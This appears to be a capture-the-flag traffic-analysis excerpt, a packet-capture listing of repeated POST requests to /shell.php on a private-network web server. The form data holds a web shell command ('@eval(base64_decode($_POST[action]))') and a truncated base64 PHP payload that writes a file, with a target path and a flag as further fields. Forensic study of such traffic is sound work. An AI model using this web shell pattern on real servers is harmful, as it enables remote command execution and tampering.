 http contains "shell.php" 表达式…
No. Time Source Destination Protocol Length Info
5054 163.161555 192.168.200.107 192.168.200.88 HTTP 1388 HTTP/1.1 200 OK (text/html)
5051 163.144439 192.168.200.107 192.168.200.88 HTTP 1388 HTTP/1.1 200 OK (text/html)
5848 201.032597 192.168.200.88 192.168.200.107 HTTP 1023 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
5075 165.404450 192.168.200.88 192.168.200.107 HTTP 1023 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
5069 165.400179 192.168.200.88 192.168.200.107 HTTP 1023 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
5053 163.160470 192.168.200.88 192.168.200.107 HTTP 1019 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
5050 163.143274 192.168.200.88 192.168.200.107 HTTP 1019 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
5046 163.118875 192.168.200.88 192.168.200.107 HTTP 975 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
2875 66.787668 192.168.200.88 192.168.200.107 HTTP 975 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
4959 154.433878 192.168.200.88 192.168.200.107 HTTP 893 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
3091 72.780950 192.168.200.88 192.168.200.107 HTTP 893 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
3135 78.701091 192.168.200.88 192.168.200.107 HTTP 885 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
3009 69.563960 192.168.200.88 192.168.200.107 HTTP 885 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
5844 201.023393 192.168.200.88 192.168.200.107 HTTP 717 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
4912 151.645801 192.168.200.88 192.168.200.107 HTTP 650 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "x" = "@eval(base64_decode($_POST[action]));"
Key: x
Value: @eval\001(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOztlY2hvIEBmd3JpdGUoZm9wZW4oYmFzZTY0X2RlY2
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOztlY2hvIEBmd3JpdGUoZm9wZW4oYmFzZTY0X2RlY29
Form item: "z1" = "L3Zhci93d3cvaHRtbC9zZWNyZXQvczNjcjN0LnR4dA=="
Key: z1
Value: L3Zhci93d3cvaHRtbC9zZWNyZXQvczNjcjN0LnR4dA==
Form item: "z2" = "ZmxhZ3tJbmYwcm00dGkwbjUzY3VyaXR5fQ=="